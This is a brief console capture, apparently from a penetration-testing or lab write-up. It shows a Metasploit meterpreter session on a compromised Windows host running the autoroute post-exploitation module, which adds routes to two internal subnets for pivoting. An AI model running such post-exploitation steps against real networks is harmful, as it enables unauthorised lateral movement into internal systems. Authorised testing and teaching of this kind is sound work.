 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEB-2003
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.80.0/255.255.255.0 from host's routing table.
meterpreter >